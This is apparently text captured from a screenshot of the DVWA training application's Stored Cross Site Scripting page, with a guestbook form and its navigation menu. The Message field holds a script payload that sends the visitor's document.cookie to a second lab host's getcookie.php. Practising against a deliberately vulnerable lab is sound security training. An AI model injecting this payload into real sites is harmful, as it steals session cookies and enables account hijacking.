 Damn Vulnerable Web App (DVWA) ...
+
192.168.1.66/dvwa/vulnerabilities/xss_s/
8
Google
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
Name *
test
Message *
<script>new Image().src="http://192.168.1.140
/getcookie.php?"+document.cookie;</script>
Sign Guestbook